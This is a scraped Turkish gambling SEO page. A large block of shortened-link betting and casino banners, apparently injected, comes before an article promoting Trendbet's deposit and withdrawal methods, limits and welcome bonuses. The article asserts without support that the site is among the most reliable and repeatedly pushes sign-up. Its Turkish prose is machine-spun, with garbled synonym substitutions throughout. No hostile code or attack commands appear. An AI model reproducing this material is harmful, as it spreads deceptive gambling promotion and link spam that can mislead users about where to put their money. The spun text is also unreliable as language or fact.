                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enjoybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/rulobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/sahabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/sahabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-207 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-207" class="post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-bonuslar tag-trendbet-giris tag-trendbet-para-cekme tag-trendbet-para-yatirma" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="823" height="518" src="https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png" class="attachment-full size-full wp-post-image" alt="Trendbet giriş" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png 823w, https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8-300x189.png 300w, https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8-768x483.png 768w" sizes="(max-width: 823px) 100vw, 823px" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Giriş ve Para Yatırma Çekme</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-04-30T17:49:46+03:00" itemprop="datePublished">30 Nisan 2020</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet giriş ve para yatırma çekme Türkiye çevrimiçi bahis ve casino piyasasında yer alan en güvenilir sitelerden biri de Trendbet sitesidir. Bu yazımızda sizlere, Trendbet hesaplarınıza nasıl para yatırıp çekebileceğiniz ile ilgili çeşitli bulgular vereceğiz. Site ile ilgili daha çeşitli verilere ise <a href="https://www.trendbetgir.online">Trendbet</a> araştırma yazımızdan ulaşabilirsiniz. Firma, müşterilerinin güvenilir ve rahat bir olarak para yatırıp çekebilmeleri uğruna çoğu tekniği aktif olarak kullanmaktadır. Her bir para yatırma ve çekme tekniğinin kendisine özgü alt ve üst sınırları mevcuttur. Birçok seçenek seçenekler ve uygun sınırlar vasıtası ile oyuncular, istedikleri gibi ve 7/24 yatırım ve çekim prosedürlerini problemsiz bir olarak gerçekleştirebilmektedir.</p>
<p>Trendbet sitesini başka bahis firmalarından ayıran en mühim özelliği ise hem yatırım hem de çekim prosedürlerinde son derece süratli olmasıdır. Tabi ki, en az sürat kadar mühim olan başka bir konu da son derece güvenilir bir firma olmasıdır. Sizler de Trendbet giriş yaparak ve bedava üye olarak, güvenle para yatırıp çekebilirsiniz. Buradan siteye erişerek derhal bir hesap açabilirsiniz. Şimdi isterseniz Trendbet para yatırma ve çekme tekniklerine bir göz atalım. Esasında Firma onlarca tekniği kullanıyor, fakat Türkiye’de ikamet eden üyeler maalesef bütün bu teknikleri kullanamıyor. Firmanın Türk müşterilere tanıttığı en güncel para yatırma seçenekleri ise şunlardır: Banka Transferi, Kredi Kartı (Visa ve Mastercard), CepBank, QR Kod, Ecopayz, Paykasa, Astropay ve Jeton Cüzdan.</p>
<p>Müşterilerinin kazançlarını güvenle geri çekebilmeleri uğruna sitenin sunmuş bulunduğu Trendbet para çekme teknikleri ise şunlardır: CepBank, Banka Transferi, Ecopayz, Paykasa ve Jeton Cüzdan. Bütün bu tekniklere dair çeşitli verileri alçakta bulabilirsiniz.</p>
<h2><strong>Trendbet Para Yatırma Teknikleri</strong></h2>
<ul>
<li>Cepbank: Cepbank, bahis severler doğrultusundan sık sarf edilen bir ödeme sistemidir. Bu ödeme sisteminde Trendbet bahis sitesi hesabına para yatırma prosedürleri esnasında rastgele bir kesinti yapılmamaktadır. Her bir prosedür bazında alt ve üst sınırlar 100 TL ile 1.000 TL arasındadır. Dilerseniz birkaç prosedür yaparak daha yüksek meblağlarda yatırım ya da çekim yapabilirsiniz. Bu prosedürler genelde 1 saat ortamında onaylanmaktadır. Haftanın her günü 10:00 ile 01:00 saatleri aralığında prosedürler sonuçlandırılmaktadır. 10 TL ve katları şeklinde yatırım yapılabilmektedir. Kullanılan bankalar; Garanti, İşbank, Yapı Kredi, Akbank, Denizbank, PTT, KuveytTürk, Halkbank ve TEB.</li>
<li>Kredi Kartı: Trendbet canlı bahis sitesinde en çok sarf edilen tekniklerden biridir. Visa ve Mastercard logolu kredi ve banka kartlarını kullanarak oyucu hesaplarınıza para yatırabilirsiniz. Alt sınır 120 TL, üst sınır ise 3.000 TL’dır. Ödeme prosedürleri OchaPay ile gerçekleştirilmektedir. (Ochapay: güvenilir ve süratli bir biçimde ürün ve hizmet alımlarında sarf edilen tek kullanımlık bir kupon sistemidir). Ödemeleriniz, kredi kartı ekstrenizde ‘poloreseller.com’ olarak gözükecektir. Para aktarımı derhal sonuçlandırılmaktadır.</li>
<li>Banka Transferi: Bu teknik ile para yatırmak isterseniz; bir seferde en çok 12.000 TL’na kadar prosedür yapabiliyorsunuz. Paranız ise oyuncu hesaplarınıza 3 ile 7 banka iş gününde geçiyor. Bu teknikte; Denizbank, Akbank bankaları ile Papara ödeme sistemi kullanılıyor. Klasik banka havalesi ya da EFT gibi bir teknik değil. Farklı bir sistemle prosedür ektedir. Site üstünden bankanıza giriş yaparak ödemenizi gerçekleştiriyorsunuz.</li>
</ul>
<h2><strong>Trendbet Giriş ve Para Yatırma Çekme Diğer Teknikler</strong></h2>
<ul>
<li>Ecopayz: Bu sistem, bahis sitelerine para yatırma prosedürlerinde en çok sarf edilen elektronik cüzdan sistemidir. Bu ödeme tekniğinin sık tercih edilmesinin en büyük sebebi para yatırma prosedürlerinin derhal yapılıyor olmasıdır. Trendbet bahis hesaplarınıza bu teknik ile 60 TL alt sınırlardan ve 32.000 TL üst sınırken derhal yatırım yapabilirsiniz. Tabi bunun uğruna bir Ecopayz hesabı açmanız gerekmekte.</li>
<li>Paykasa: Bu teknik de gene bahis severler arasında para çekme ve yatırma esnasında sık sarf edilen ön ödemeli bir kod sistemi olarak geçmektedir. Mantığı ise kredi mektubuna dayalıdır. Bu sistemde para yatırma prosedürlerinde rastgele bir alt sınır yoktur. Üyeler diledikleri miktardaki bakiyeleri derhal hesaplarına yatırabilirler. Para yatırmada ki üst sınır ise 21.000 TL olarak belirlenmiştir.</li>
<li>Astropay: Astropay de Paykasa gibi ön ödemeli bir sistemdir. Üyeler para yatırma prosedürlerinde 50 TL ile 2.000 TL arasındaki sınırlara tabi tutulmaktadır.</li>
<li>Jeton Cüzdan: Sanal cüzdan sistemi olan Jeton cüzdan, Trendbet para yatırma ve çekme teknikleri arasında yer almaktadır. Bu tekniği kullanmak isteyen oyuncular 50 TL ile 100.000 TL sınırları dahilinde para çekebilir. Üyelerden bu prosedürler esnasında rastgele bir ek ücret kesintisi yapılmaz. Jeton cüzdan ile ilgili daha çok bilgiye bu sayfadan ulaşabilirsiniz.</li>
<li>QR Kod: Bu teknik mobil bankacılık hizmeti kullanan müşterilere yayılan olabildiğince güvenilir ve süratli bir tekniktir. Bu sistemi Trendbet üstünde yalnızca para yatırma prosedürlerinde kullanabilirsiniz. Limitler 100 TL ile 4.000 TL arasındadır. İşlem zamanı maksimum 24 saat olarak belirtilmiştir. Ödeme esnasında Yapı Kredi, Akbank ve Ziraat Bankası kullanılmaktadır. Detaylı verilere Trendbet QR kod ile para yatırma sayfamızdan ulaşabilirsiniz.</li>
</ul>
<h2><strong>Trendbet Para Çekme Teknikleri</strong></h2>
<ul>
<li>CepBank: Bu teknik ile para çekme prosedürü 24 saat ortamında onaylanmakta ve oyuncunun Türkiye’deki banka hesabına ATM üstünden yatırılmaktadır. Bu teknik ile çekim yapabilmek uğruna şu bankalardan birisinde hesaplarınız olması gerekiyor: Garanti, İşbank, Yapı Kredi, Akbank, Denizbank, PTT, KuveytTürk, Halkbank ve TEB. Bir seferde en az 100 TL, en çok ise 5.000 TL çekim yapılmaktadır. Daha yüksek tutarda çekim gerçekleştirme istediğinizde aniden çok çekim isteği oluşturabilirsiniz.</li>
<li>Banka Transferi: Firmaya iletmiş bulunduğunuz para çekme prosedürlerinin, banka hesaplarınıza 100 TL ile 12.000 TL sınırları dahilinde para aktarımı yapılmaktadır.</li>
<li>Ecopayz: En süratli Trendbet para yatırma ve çekme metodudur diyebiliriz. Siteden paranızı çekerken kontrollerin sonrasında çok süratli bir olarak paranız Ecopayz hesaplarınıza aktarılmaktadır. Para çekme prosedürlerinde sınırlar 50 TL ile 7.500 TL arasında yer almaktadır.</li>
<li>Paykasa: Paykasa para çekme prosedürlerinde üyeler 40 TL ile 4.000 TL arasında prosedürler yapabilirler. Yine çekim isteğinde tespit edilen üyeler site yetkilileri doğrultusundan hesap araştırması gerçekleştirdikten sonra onaylanmaktadır.</li>
<li>Jeton Cüzdan: Para çekim prosedürlerinde alt sınır 20 TL üst sınır ise 12.000 TL olarak belirlenmiştir. Ödemeler Jeton Cüzdan hesaplarınız yapılmaktadır.</li>
</ul>
<p>Bütün Trendbet para çekme seçeneklerinde geçerli olan masraf tarifesi bulunmaktadır. Şöyle ki; bir takvim haftasında 3 adet çekim uğruna firma doğrultusundan kesinti yapılmamaktadır. Fakat benzer haftada yapılacak başka çekimler uğruna 30 TL prosedür ücreti alınmaktadır. Para çekim evvel firma doğrultusundan kimlik ve ikamet vb. gibi belge talep edilebilmektedir.</p>
<h2><strong>Trendbet Giriş ve Para Yatırma Çekme Etkili Bonus</strong></h2>
<p>Türkiye’deki en iyi çevrimiçi bahis siteleri arasında yer alan Trendbet, spor bahisleri ve casino oyunları bölümünde çevrimiçi olarak hizmet sunmaktadır. Firmanın tanıttığı hizmetlerden yararlanabilmek uğruna ilk evvel sitede hesap açmalısınız. Eğer daha evvel hesaplarınız yoksa derhal hesap açarak spor bahisleri uğruna 550 TL hoş geldin bonusu, casino oyunları uğruna ise 1.000 TL casino hoş geldin bonusu alabilirsiniz. Siteye üye olmak ve güncel adresi üstünden giriş gerçekleştirme uğruna tıklayın. Türkiye’deki en iyi çevrimiçi canlı bahis siteleri arasında ilk sıralarda yer alan Trendbet canlı bahis sitesinde para yatırma prosedürünüz uğruna değişik seçenekler bulunuyor. Bunlar; Banka Transferi, Kredi Kartı (Visa ve Mastercard), CepBank, QR Kod, Ecopayz, Paykasa, Astropay ve Jeton Cüzdan teknikleridir. Bu yazımızda size Trendbet Qr kod ile nasıl para yatırılır konusundan bahsedeceğiz.</p>
<p>Son dönemlerde kullanılmaya başlanan QR kod ile ilgili daha çok bilgi edinmek isterseniz, Bahis sitelerine QR kod ile para yatırma yazımızı okuyabilirsiniz. Bu tekniği kullanabileceğiniz kaliteli ve güvenilir sitelerden biri de Trendbet bahis sitesidir. Biz de sportsznews.com ekibi olarak araştırdık, QR kod, bugünümüzde yalnızca Türkiye’deki üyelerin kullanabildiği süratli, güvenilir ve son derece kolay bir para yatırma tekniği olarak karşımıza çıkıyor. Bazı sitelerde ATM den manuel olarak prosedürler yapılırken, Trendbet sitesinde QR kod sistemi otomatik olarak gerçekleştirilmektedir. Daha evvel sitede bir hesaplarınız bulunmuyor ise Trendbet kayıt prosedürü ile işe başlamanız gerekiyor. Kayıt sonrasında derhal oyuncu hesaplarınıza para yatırabilirsiniz. Ödeme teknikleri arasında yer alan Trendbet QR kod ile para yatırma tekniğinden daha şu andan çoğu oyuncu doğrultusundan kullanılmaya başlandı. Siz de bu tekniği kullanarak para yatırmak olabildiğince kolay. Hem de son derece süratli ve güvenilir bir olarak bahis hesaplarınıza para aktarabiliyorsunuz. Bu prosedürler ile ilgili çeşitli bulgular ise yazımızın devamında yer alıyor.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" rel="tag">Trendbet bonuslar</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" rel="tag">trendbet para çekme</a>, <a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" rel="tag">Trendbet para yatırma</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-odeme-ve-kayit-islemleri/" rel="prev">Trendbet Ödeme ve Kayıt İşlemleri</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 